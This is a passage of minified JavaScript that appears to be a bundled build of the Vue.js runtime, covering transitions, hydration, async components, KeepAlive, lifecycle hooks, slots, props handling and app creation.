e)if(n.type!==Bt){t=n;break}}return t}const FO=LO;function ux(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Lh(e,t,n,r,s){const{appear:o,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:d,onBeforeLeave:f,onLeave:p,onAfterLeave:h,onLeaveCancelled:m,onBeforeAppear:g,onAppear:_,onAfterAppear:b,onAppearCancelled:v}=t,w=String(e.key),E=ux(n,e),S=(C,T)=>{C&&Dr(C,r,9,T)},x=(C,T)=>{const I=T[1];S(C,T),be(C)?C.every(P=>P.length<=1)&&I():C.length<=1&&I()},O={mode:i,persisted:a,beforeEnter(C){let T=l;if(!n.isMounted)if(o)T=g||l;else return;C[Es]&&C[Es](!0);const I=E[w];I&&Cr(e,I)&&I.el[Es]&&I.el[Es](),S(T,[C])},enter(C){let T=u,I=c,P=d;if(!n.isMounted)if(o)T=_||u,I=b||c,P=v||d;else return;let M=!1;const N=C[nu]=G=>{M||(M=!0,G?S(P,[C]):S(I,[C]),O.delayedLeave&&O.delayedLeave(),C[nu]=void 0)};T?x(T,[C,N]):N()},leave(C,T){const I=String(e.key);if(C[nu]&&C[nu](!0),n.isUnmounting)return T();S(f,[C]);let P=!1;const M=C[Es]=N=>{P||(P=!0,T(),N?S(m,[C]):S(h,[C]),C[Es]=void 0,E[I]===e&&delete E[I])};E[I]=e,p?x(p,[C,M]):M()},clone(C){const T=Lh(C,t,n,r,s);return s&&s(T),T}};return O}function vp(e){if(Dc(e))return e=Yn(e),e.children=null,e}function U_(e){if(!Dc(e))return sx(e.type)&&e.children?cx(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Pe(n.default))return n.default()}}function xa(e,t){e.shapeFlag&6&&e.component?(e.transition=t,xa(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function dx(e,t=!1,n){let r=[],s=0;for(let o=0;o<e.length;o++){let i=e[o];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===bt?(i.patchFlag&128&&s++,r=r.concat(dx(i.children,t,a))):(t||i.type!==Bt)&&r.push(a!=null?Yn(i,{key:a}):i)}if(s>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}function H(e,t){return Pe(e)?on({name:e.name},t,{setup:e}):e}function W_(){const e=xt();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Ug(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function D7(e){const t=xt(),n=pe(null);if(t){const s=t.refs===it?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>n.value,set:o=>n.value=o})}return n}const dd=new WeakMap;function fa(e,t,n,r,s=!1){if(be(e)){e.forEach((h,m)=>fa(h,t&&(be(t)?t[m]:t),n,r,s));return}if(vo(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&fa(e,t,n,r.component.subTree);return}const o=r.shapeFlag&4?xf(r.component):r.el,i=s?null:o,{i:a,r:l}=e,u=t&&t.r,c=a.refs===it?a.refs={}:a.refs,d=a.setupState,f=Ge(d),p=d===it?kE:h=>dt(f,h);if(u!=null&&u!==l){if(z_(t),Ct(u))c[u]=null,p(u)&&(d[u]=null);else if(ht(u)){u.value=null;const h=t;h.k&&(c[h.k]=null)}}if(Pe(l))Rc(l,a,12,[i,c]);else{const h=Ct(l),m=ht(l);if(h||m){const g=()=>{if(e.f){const _=h?p(l)?d[l]:c[l]:l.value;if(s)be(_)&&$g(_,o);else if(be(_))_.includes(o)||_.push(o);else if(h)c[l]=[o],p(l)&&(d[l]=c[l]);else{const b=[o];l.value=b,e.k&&(c[e.k]=b)}}else h?(c[l]=i,p(l)&&(d[l]=i)):m&&(l.value=i,e.k&&(c[e.k]=i))};if(i){const _=()=>{g(),dd.delete(e)};_.id=-1,dd.set(e,_),nn(_,n)}else z_(e),g()}}}function z_(e){const t=dd.get(e);t&&(t.flags|=8,dd.delete(e))}let q_=!1;const Yi=()=>{q_||(q_=!0)},BO=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",jO=e=>e.namespaceURI.includes("MathML"),ru=e=>{if(e.nodeType===1){if(BO(e))return"svg";if(jO(e))return"mathml"}},ra=e=>e.nodeType===8;function HO(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:o,parentNode:i,remove:a,insert:l,createComment:u}}=e,c=(v,w)=>{if(!w.hasChildNodes()){n(null,v,w),cd(),w._vnode=v;return}d(w.firstChild,v,null,null,null),cd(),w._vnode=v},d=(v,w,E,S,x,O=!1)=>{O=O||!!w.dynamicChildren;const C=ra(v)&&v.data==="[",T=()=>m(v,w,E,S,x,C),{type:I,ref:P,shapeFlag:M,patchFlag:N}=w;let G=v.nodeType;w.el=v,N===-2&&(O=!1,w.dynamicChildren=null);let B=null;switch(I){case ii:G!==3?w.children===""?(l(w.el=s(""),i(v),v),B=v):B=T():(v.data!==w.children&&(Yi(),v.data=w.children),B=o(v));break;case Bt:b(v)?(B=o(v),_(w.el=v.content.firstChild,v,E)):G!==8||C?B=T():B=o(v);break;case ql:if(C&&(v=o(v),G=v.nodeType),G===1||G===3){B=v;const X=!w.children.length;for(let Y=0;Y<w.staticCount;Y++)X&&(w.children+=B.nodeType===1?B.outerHTML:B.data),Y===w.staticCount-1&&(w.anchor=B),B=o(B);return C?o(B):B}else T();break;case bt:C?B=h(v,w,E,S,x,O):B=T();break;default:if(M&1)(G!==1||w.type.toLowerCase()!==v.tagName.toLowerCase())&&!b(v)?B=T():B=f(v,w,E,S,x,O);else if(M&6){w.slotScopeIds=x;const X=i(v);if(C?B=g(v):ra(v)&&v.data==="teleport start"?B=g(v,v.data,"teleport end"):B=o(v),t(w,X,null,E,S,ru(X),O),vo(w)&&!w.type.__asyncResolved){let Y;C?(Y=ne(bt),Y.anchor=B?B.previousSibling:X.lastChild):Y=v.nodeType===3?rn(""):ne("div"),Y.el=v,w.component.subTree=Y}}else M&64?G!==8?B=T():B=w.type.hydrate(v,w,E,S,x,O,e,p):M&128&&(B=w.type.hydrate(v,w,E,S,ru(i(v)),x,O,e,d))}return P!=null&&fa(P,null,S,w),B},f=(v,w,E,S,x,O)=>{O=O||!!w.dynamicChildren;const{type:C,props:T,patchFlag:I,shapeFlag:P,dirs:M,transition:N}=w,G=C==="input"||C==="option";if(G||I!==-1){M&&Hr(w,null,E,"created");let B=!1;if(b(v)){B=Dx(null,N)&&E&&E.vnode.props&&E.vnode.props.appear;const Y=v.content.firstChild;if(B){const _e=Y.getAttribute("class");_e&&(Y.$cls=_e),N.beforeEnter(Y)}_(Y,v,E),w.el=v=Y}if(P&16&&!(T&&(T.innerHTML||T.textContent))){let Y=p(v.firstChild,w,v,E,S,x,O);for(;Y;){su(v,1)||Yi();const _e=Y;Y=Y.nextSibling,a(_e)}}else if(P&8){let Y=w.children;Y[0]===`
`&&(v.tagName==="PRE"||v.tagName==="TEXTAREA")&&(Y=Y.slice(1));const{textContent:_e}=v;_e!==Y&&_e!==Y.replace(/\r\n|\r/g,`
`)&&(su(v,0)||Yi(),v.textContent=w.children)}if(T){if(G||!O||I&48){const Y=v.tagName.includes("-");for(const _e in T)(G&&(_e.endsWith("value")||_e==="indeterminate")||Pc(_e)&&!ca(_e)||_e[0]==="."||Y)&&r(v,_e,null,T[_e],void 0,E)}else if(T.onClick)r(v,"onClick",null,T.onClick,void 0,E);else if(I&4&&Ps(T.style))for(const Y in T.style)T.style[Y]}let X;(X=T&&T.onVnodeBeforeMount)&&Vn(X,E,w),M&&Hr(w,null,E,"beforeMount"),((X=T&&T.onVnodeMounted)||M||B)&&Bx(()=>{X&&Vn(X,E,w),B&&N.enter(v),M&&Hr(w,null,E,"mounted")},S)}return v.nextSibling},p=(v,w,E,S,x,O,C)=>{C=C||!!w.dynamicChildren;const T=w.children,I=T.length;for(let P=0;P<I;P++){const M=C?T[P]:T[P]=er(T[P]),N=M.type===ii;v?(N&&!C&&P+1<I&&er(T[P+1]).type===ii&&(l(s(v.data.slice(M.children.length)),E,o(v)),v.data=M.children),v=d(v,M,S,x,O,C)):N&&!M.children?l(M.el=s(""),E):(su(E,1)||Yi(),n(null,M,E,null,S,x,ru(E),O))}return v},h=(v,w,E,S,x,O)=>{const{slotScopeIds:C}=w;C&&(x=x?x.concat(C):C);const T=i(v),I=p(o(v),w,T,E,S,x,O);return I&&ra(I)&&I.data==="]"?o(w.anchor=I):(Yi(),l(w.anchor=u("]"),T,I),I)},m=(v,w,E,S,x,O)=>{if(su(v.parentElement,1)||Yi(),w.el=null,O){const I=g(v);for(;;){const P=o(v);if(P&&P!==I)a(P);else break}}const C=o(v),T=i(v);return a(v),n(null,w,T,C,E,S,ru(T),x),E&&(E.vnode.el=w.el,Ef(E,w.el)),C},g=(v,w="[",E="]")=>{let S=0;for(;v;)if(v=o(v),v&&ra(v)&&(v.data===w&&S++,v.data===E)){if(S===0)return o(v);S--}return v},_=(v,w,E)=>{const S=w.parentNode;S&&S.replaceChild(v,w);let x=E;for(;x;)x.vnode.el===w&&(x.vnode.el=x.subTree.el=v),x=x.parent},b=v=>v.nodeType===1&&v.tagName==="TEMPLATE";return[c,d]}const G_="data-allow-mismatch",VO={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function su(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(G_);)e=e.parentElement;const n=e&&e.getAttribute(G_);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:r.includes(VO[t])}}const UO=pf().requestIdleCallback||(e=>setTimeout(e,1)),WO=pf().cancelIdleCallback||(e=>clearTimeout(e)),zO=(e=1e4)=>t=>{const n=UO(t,{timeout:e});return()=>WO(n)};function qO(e){const{top:t,left:n,bottom:r,right:s}=e.getBoundingClientRect(),{innerHeight:o,innerWidth:i}=window;return(t>0&&t<o||r>0&&r<o)&&(n>0&&n<i||s>0&&s<i)}const GO=e=>(t,n)=>{const r=new IntersectionObserver(s=>{for(const o of s)if(o.isIntersecting){r.disconnect(),t();break}},e);return n(s=>{if(s instanceof Element){if(qO(s))return t(),r.disconnect(),!1;r.observe(s)}}),()=>r.disconnect()},YO=(e=[])=>(t,n)=>{Ct(e)&&(e=[e]);let r=!1;const s=i=>{r||(r=!0,o(),t(),i.target.dispatchEvent(new i.constructor(i.type,i)))},o=()=>{n(i=>{for(const a of e)i.removeEventListener(a,s)})};return n(i=>{for(const a of e)i.addEventListener(a,s,{once:!0})}),o};function KO(e,t){if(ra(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(ra(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const vo=e=>!!e.type.__asyncLoader;function ke(e){Pe(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:o,timeout:i,suspensible:a=!0,onError:l}=e;let u=null,c,d=0;const f=()=>(d++,u=null,p()),p=()=>{let h;return u||(h=u=t().catch(m=>{if(m=m instanceof Error?m:new Error(String(m)),l)return new Promise((g,_)=>{l(m,()=>g(f()),()=>_(m),d+1)});throw m}).then(m=>h!==u&&u?u:(m&&(m.__esModule||m[Symbol.toStringTag]==="Module")&&(m=m.default),c=m,m)))};return H({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(h,m,g){let _=!1;(m.bu||(m.bu=[])).push(()=>_=!0);const b=()=>{_||g()},v=o?()=>{const w=o(b,E=>KO(h,E));w&&(m.bum||(m.bum=[])).push(w)}:b;c?v():p().then(()=>!m.isUnmounted&&v())},get __asyncResolved(){return c},setup(){const h=gn;if(Ug(h),c)return()=>ou(c,h);const m=v=>{u=null,Ua(v,h,13,!r)};if(a&&h.suspense||Sa)return p().then(v=>()=>ou(v,h)).catch(v=>(m(v),()=>r?ne(r,{error:v}):null));const g=V(!1),_=V(),b=V(!!s);return s&&setTimeout(()=>{b.value=!1},s),i!=null&&setTimeout(()=>{if(!g.value&&!_.value){const v=new Error(`Async component timed out after ${i}ms.`);m(v),_.value=v}},i),p().then(()=>{g.value=!0,h.parent&&Dc(h.parent.vnode)&&h.parent.update()}).catch(v=>{m(v),_.value=v}),()=>{if(g.value&&c)return ou(c,h);if(_.value&&r)return ne(r,{error:_.value});if(n&&!b.value)return ou(n,h)}}})}function ou(e,t){const{ref:n,props:r,children:s,ce:o}=t.vnode,i=ne(e,r,s);return i.ref=n,i.ce=o,delete t.vnode.ce,i}const Dc=e=>e.type.__isKeepAlive,XO={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=xt(),r=n.ctx;if(!r.renderer)return()=>{const b=t.default&&t.default();return b&&b.length===1?b[0]:b};const s=new Map,o=new Set;let i=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:d}}}=r,f=d("div");r.activate=(b,v,w,E,S)=>{const x=b.component;u(b,v,w,0,a),l(x.vnode,b,v,w,x,a,E,b.slotScopeIds,S),nn(()=>{x.isDeactivated=!1,x.a&&ua(x.a);const O=b.props&&b.props.onVnodeMounted;O&&Vn(O,x.parent,b)},a)},r.deactivate=b=>{const v=b.component;hd(v.m),hd(v.a),u(b,f,null,1,a),nn(()=>{v.da&&ua(v.da);const w=b.props&&b.props.onVnodeUnmounted;w&&Vn(w,v.parent,b),v.isDeactivated=!0},a)};function p(b){_p(b),c(b,n,a,!0)}function h(b){s.forEach((v,w)=>{const E=qh(v.type);E&&!b(E)&&m(w)})}function m(b){const v=s.get(b);v&&(!i||!Cr(v,i))?p(v):i&&_p(i),s.delete(b),o.delete(b)}Ee(()=>[e.include,e.exclude],([b,v])=>{b&&h(w=>Il(b,w)),v&&h(w=>!Il(v,w))},{flush:"post",deep:!0});let g=null;const _=()=>{g!=null&&(md(n.subTree.type)?nn(()=>{s.set(g,iu(n.subTree))},n.subTree.suspense):s.set(g,iu(n.subTree)))};return nt(_),zg(_),rs(()=>{s.forEach(b=>{const{subTree:v,suspense:w}=n,E=iu(v);if(b.type===E.type&&b.key===E.key){_p(E);const S=E.component.da;S&&nn(S,w);return}p(b)})}),()=>{if(g=null,!t.default)return i=null;const b=t.default(),v=b[0];if(b.length>1)return i=null,b;if(!gi(v)||!(v.shapeFlag&4)&&!(v.shapeFlag&128))return i=null,v;let w=iu(v);if(w.type===Bt)return i=null,w;const E=w.type,S=qh(vo(w)?w.type.__asyncResolved||{}:E),{include:x,exclude:O,max:C}=e;if(x&&(!S||!Il(x,S))||O&&S&&Il(O,S))return w.shapeFlag&=-257,i=w,v;const T=w.key==null?E:w.key,I=s.get(T);return w.el&&(w=Yn(w),v.shapeFlag&128&&(v.ssContent=w)),g=T,I?(w.el=I.el,w.component=I.component,w.transition&&xa(w,w.transition),w.shapeFlag|=512,o.delete(T),o.add(T)):(o.add(T),C&&o.size>parseInt(C,10)&&m(o.values().next().value)),w.shapeFlag|=256,i=w,md(v.type)?v:w}}},ZO=XO;function Il(e,t){return be(e)?e.some(n=>Il(n,t)):Ct(e)?e.split(",").includes(t):GP(e)?(e.lastIndex=0,e.test(t)):!1}function fx(e,t){hx(e,"a",t)}function px(e,t){hx(e,"da",t)}function hx(e,t,n=gn){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(bf(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Dc(s.parent.vnode)&&JO(r,t,n,s),s=s.parent}}function JO(e,t,n,r){const s=bf(t,e,r,!0);Mi(()=>{$g(r[t],s)},n)}function _p(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function iu(e){return e.shapeFlag&128?e.ssContent:e}function bf(e,t,n=gn,r=!1){if(n){const s=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{$s();const a=vi(n),l=Dr(t,n,e,i);return a(),Ms(),l});return r?s.unshift(o):s.push(o),o}}const Ys=e=>(t,n=gn)=>{(!Sa||e==="sp")&&bf(e,(...r)=>t(...r),n)},Wg=Ys("bm"),nt=Ys("m"),mx=Ys("bu"),zg=Ys("u"),rs=Ys("bum"),Mi=Ys("um"),QO=Ys("sp"),eA=Ys("rtg"),tA=Ys("rtc");function gx(e,t=gn){bf("ec",e,t)}const qg="components",nA="directives";function Y_(e,t){return Gg(qg,e,!0,t)||e}const vx=Symbol.for("v-ndc");function Wa(e){return Ct(e)?Gg(qg,e,!1)||e:e||vx}function $7(e){return Gg(nA,e)}function Gg(e,t,n=!0,r=!1){const s=vn||gn;if(s){const o=s.type;if(e===qg){const a=qh(o,!1);if(a&&(a===t||a===Fn(t)||a===df(Fn(t))))return o}const i=K_(s[e]||o[e],t)||K_(s.appContext[e],t);return!i&&r?o:i}}function K_(e,t){return e&&(e[t]||e[Fn(t)]||e[df(Fn(t))])}function fd(e,t,n,r){let s;const o=n,i=be(e);if(i||Ct(e)){const a=i&&Ps(e);let l=!1,u=!1;a&&(l=!mr(e),u=Ns(e),e=mf(e)),s=new Array(e.length);for(let c=0,d=e.length;c<d;c++)s[c]=t(l?u?od(mn(e[c])):mn(e[c]):e[c],c,void 0,o)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,o)}else if(mt(e))if(e[Symbol.iterator])s=Array.from(e,(a,l)=>t(a,l,void 0,o));else{const a=Object.keys(e);s=new Array(a.length);for(let l=0,u=a.length;l<u;l++){const c=a[l];s[l]=t(e[c],c,l,o)}}else s=[];return s}function rA(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(be(r))for(let s=0;s<r.length;s++)e[r[s].name]=r[s].fn;else r&&(e[r.name]=r.key?(...s)=>{const o=r.fn(...s);return o&&(o.key=r.key),o}:r.fn)}return e}function q(e,t,n={},r,s){if(vn.ce||vn.parent&&vo(vn.parent)&&vn.parent.ce){const u=Object.keys(n).length>0;return t!=="default"&&(n.name=t),$(),U(bt,null,[ne("slot",n,r&&r())],u?-2:64)}let o=e[t];o&&o._c&&(o._d=!1),$();const i=o&&_x(o(n)),a=n.key||i&&i.key,l=U(bt,{key:(a&&!Ir(a)?a:`_${t}`)+(!i&&r?"_fb":"")},i||(r?r():[]),i&&e._===1?64:-2);return!s&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),o&&o._c&&(o._d=!0),l}function _x(e){return e.some(t=>gi(t)?!(t.type===Bt||t.type===bt&&!_x(t.children)):!0)?e:null}function sA(e,t){const n={};for(const r in e)n[Hl(r)]=e[r];return n}const Fh=e=>e?Ux(e)?xf(e):Fh(e.parent):null,zl=on(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Fh(e.parent),$root:e=>Fh(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ex(e),$forceUpdate:e=>e.f||(e.f=()=>{Vg(e.update)}),$nextTick:e=>e.n||(e.n=ze.bind(e.proxy)),$watch:e=>kA.bind(e)}),yp=(e,t)=>e!==it&&!e.__isScriptSetup&&dt(e,t),oA={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:o,accessCache:i,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return o[t]}else{if(yp(r,t))return i[t]=1,r[t];if(s!==it&&dt(s,t))return i[t]=2,s[t];if((u=e.propsOptions[0])&&dt(u,t))return i[t]=3,o[t];if(n!==it&&dt(n,t))return i[t]=4,n[t];Bh&&(i[t]=0)}}const c=zl[t];let d,f;if(c)return t==="$attrs"&&Sn(e.attrs,"get",""),c(e);if((d=a.__cssModules)&&(d=d[t]))return d;if(n!==it&&dt(n,t))return i[t]=4,n[t];if(f=l.config.globalProperties,dt(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:o}=e;return yp(s,t)?(s[t]=n,!0):r!==it&&dt(r,t)?(r[t]=n,!0):dt(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:o,type:i}},a){let l,u;return!!(n[a]||e!==it&&a[0]!=="$"&&dt(e,a)||yp(t,a)||(l=o[0])&&dt(l,a)||dt(r,a)||dt(zl,a)||dt(s.config.globalProperties,a)||(u=i.__cssModules)&&u[a])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:dt(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Yg(){return yx().slots}function M7(){return yx().attrs}function yx(e){const t=xt();return t.setupContext||(t.setupContext=zx(t))}function lc(e){return be(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function bx(e,t){const n=lc(e);for(const r in t){if(r.startsWith("__skip"))continue;let s=n[r];s?be(s)||Pe(s)?s=n[r]={type:s,default:t[r]}:s.default=t[r]:s===null&&(s=n[r]={default:t[r]}),s&&t[`__skip_${r}`]&&(s.skipFactory=!0)}return n}function N7(e,t){return!e||!t?e||t:be(e)&&be(t)?e.concat(t):on({},lc(e),lc(t))}function L7(e){const t=xt();let n=e();return Wh(),cf(n)&&(n=n.catch(r=>{throw vi(t),r})),[n,()=>vi(t)]}let Bh=!0;function iA(e){const t=Ex(e),n=e.proxy,r=e.ctx;Bh=!1,t.beforeCreate&&X_(t.beforeCreate,e,"bc");const{data:s,computed:o,methods:i,watch:a,provide:l,inject:u,created:c,beforeMount:d,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:_,beforeUnmount:b,destroyed:v,unmounted:w,render:E,renderTracked:S,renderTriggered:x,errorCaptured:O,serverPrefetch:C,expose:T,inheritAttrs:I,components:P,directives:M,filters:N}=t;if(u&&aA(u,r,null),i)for(const X in i){const Y=i[X];Pe(Y)&&(r[X]=Y.bind(n))}if(s){const X=s.call(n,n);mt(X)&&(e.data=Qt(X))}if(Bh=!0,o)for(const X in o){const Y=o[X],_e=Pe(Y)?Y.bind(n,n):Pe(Y.get)?Y.get.bind(n,n):Xr,ot=!Pe(Y)&&Pe(Y.set)?Y.set.bind(n):Xr,He=F({get:_e,set:ot});Object.defineProperty(r,X,{enumerable:!0,configurable:!0,get:()=>He.value,set:qe=>He.value=qe})}if(a)for(const X in a)wx(a[X],r,n,X);if(l){const X=Pe(l)?l.call(n):l;Reflect.ownKeys(X).forEach(Y=>{Ar(Y,X[Y])})}c&&X_(c,e,"c");function B(X,Y){be(Y)?Y.forEach(_e=>X(_e.bind(n))):Y&&X(Y.bind(n))}if(B(Wg,d),B(nt,f),B(mx,p),B(zg,h),B(fx,m),B(px,g),B(gx,O),B(tA,S),B(eA,x),B(rs,b),B(Mi,w),B(QO,C),be(T))if(T.length){const X=e.exposed||(e.exposed={});T.forEach(Y=>{Object.defineProperty(X,Y,{get:()=>n[Y],set:_e=>n[Y]=_e,enumerable:!0})})}else e.exposed||(e.exposed={});E&&e.render===Xr&&(e.render=E),I!=null&&(e.inheritAttrs=I),P&&(e.components=P),M&&(e.directives=M),C&&Ug(e)}function aA(e,t,n=Xr){be(e)&&(e=jh(e));for(const r in e){const s=e[r];let o;mt(s)?"default"in s?o=jt(s.from||r,s.default,!0):o=jt(s.from||r):o=jt(s),ht(o)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[r]=o}}function X_(e,t,n){Dr(be(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function wx(e,t,n,r){let s=r.includes(".")?Mx(n,r):()=>n[r];if(Ct(e)){const o=t[e];Pe(o)&&Ee(s,o)}else if(Pe(e))Ee(s,e.bind(n));else if(mt(e))if(be(e))e.forEach(o=>wx(o,t,n,r));else{const o=Pe(e.handler)?e.handler.bind(n):t[e.handler];Pe(o)&&Ee(s,o,e)}}function Ex(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,a=o.get(t);let l;return a?l=a:!s.length&&!n&&!r?l=t:(l={},s.length&&s.forEach(u=>pd(l,u,i,!0)),pd(l,t,i)),mt(t)&&o.set(t,l),l}function pd(e,t,n,r=!1){const{mixins:s,extends:o}=t;o&&pd(e,o,n,!0),s&&s.forEach(i=>pd(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=lA[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const lA={data:Z_,props:J_,emits:J_,methods:Rl,computed:Rl,beforeCreate:An,created:An,beforeMount:An,mounted:An,beforeUpdate:An,updated:An,beforeDestroy:An,beforeUnmount:An,destroyed:An,unmounted:An,activated:An,deactivated:An,errorCaptured:An,serverPrefetch:An,components:Rl,directives:Rl,watch:uA,provide:Z_,inject:cA};function Z_(e,t){return t?e?function(){return on(Pe(e)?e.call(this,this):e,Pe(t)?t.call(this,this):t)}:t:e}function cA(e,t){return Rl(jh(e),jh(t))}function jh(e){if(be(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function An(e,t){return e?[...new Set([].concat(e,t))]:t}function Rl(e,t){return e?on(Object.create(null),e,t):t}function J_(e,t){return e?be(e)&&be(t)?[...new Set([...e,...t])]:on(Object.create(null),lc(e),lc(t??{})):t}function uA(e,t){if(!e)return t;if(!t)return e;const n=on(Object.create(null),e);for(const r in t)n[r]=An(e[r],t[r]);return n}function xx(){return{app:null,config:{isNativeTag:kE,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let dA=0;function fA(e,t){return function(r,s=null){Pe(r)||(r=on({},r)),s!=null&&!mt(s)&&(s=null);const o=xx(),i=new WeakSet,a=[];let l=!1;const u=o.app={_uid:dA++,_component:r,_props:s,_container:null,_context:o,_instance:null,version:YA,get config(){return o.config},set config(c){},use(c,...d){return i.has(c)||(c&&Pe(c.install)?(i.add(c),c.install(u,...d)):Pe(c)&&(i.add(c),c(u,...d))),u},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),u},component(c,d){return d?(o.components[c]=d,u):o.components[c]},directive(c,d){return d?(o.directives[c]=d,u):o.directives[c]},mount(c,d,f){if(!l){const p=u._ceVNode||ne(r,s);return p.appContext=o,f===!0?f="svg":f===!1&&(f=void 0),d&&t?t(p,c):e(p,c,f),l=!0,u._container=c,c.__vue_app__=u,xf(p.component)}},onUnmount(c){a.push(c)},unmount(){l&&(Dr(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,d){return o.provides[c]=d,u},runWithContext(c){const d=oi;oi=u;try{return c()}finally{oi=d}}};return u}}let oi=null;function Ar(e,t){if(gn){let n=gn.provides;const r=gn.parent&&gn.parent.provides;r===n&&(n=gn.provides=Object.create(r)),n[e]=t}}function jt(e,t,n=!1){const r=xt();if(r||oi){let s=oi?oi._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Pe(t)?t.call(r&&r.proxy):t}}function Ni(){return!!(xt()||oi)}const Sx={},Tx=()=>Object.create(Sx),kx=e=>Object.getPrototypeOf(e)===Sx;function pA(e,t,n,r=!1){const s={},o=Tx();e.propsDefaults=Object.create(null),Cx(e,t,s,o);for(const i in e.propsOptions[0])i in s||(s[i]=void 0);n?e.props=r?s:Pr(s):e.type.props?e.props=s:e.props=o,e.attrs=o}function hA(e,t,n,r){const{props:s,attrs:o,vnode:{patchFlag:i}}=e,a=Ge(s),[l]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let d=0;d<c.length;d++){let f=c[d];if(wf(e.emitsOptions,f))continue;const p=t[f];if(l)if(dt(o,f))p!==o[f]&&(o[f]=p,u=!0);else{const h=Fn(f);s[h]=Hh(l,a,h,p,e,!1)}else p!==o[f]&&(o[f]=p,u=!0)}}}else{Cx(e,t,s,o)&&(u=!0);let c;for(const d in a)(!t||!dt(t,d)&&((c=qs(d))===d||!dt(t,c)))&&(l?n&&(n[d]!==void 0||n[c]!==void 0)&&(s[d]=Hh(l,a,d,void 0,e,!0)):delete s[d]);if(o!==a)for(const d in o)(!t||!dt(t,d))&&(delete o[d],u=!0)}u&&xs(e.attrs,"set","")}function Cx(e,t,n,r){const[s,o]=e.propsOptions;let i=!1,a;if(t)for(let l in t){if(ca(l))continue;const u=t[l];let c;s&&dt(s,c=Fn(l))?!o||!o.includes(c)?n[c]=u:(a||(a={}))[c]=u:wf(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,i=!0)}if(o){const l=Ge(n),u=a||it;for(let c=0;c<o.length;c++){const d=o[c];n[d]=Hh(s,l,d,u[d],e,!dt(u,d))}}return i}function Hh(e,t,n,r,s,o){const i=e[n];if(i!=null){const a=dt(i,"default");if(a&&r===void 0){const l=i.default;if(i.type!==Function&&!i.skipFactory&&Pe(l)){const{propsDefaults:u}=s;if(n in u)r=u[n];else{const c=vi(s);r=u[n]=l.call(null,t),c()}}else r=l;s.ce&&s.ce._setProp(n,r)}i[0]&&(o&&!a?r=!1:i[1]&&(r===""||r===qs(n))&&(r=!0))}return r}const mA=new WeakMap;function Px(e,t,n=!1){const 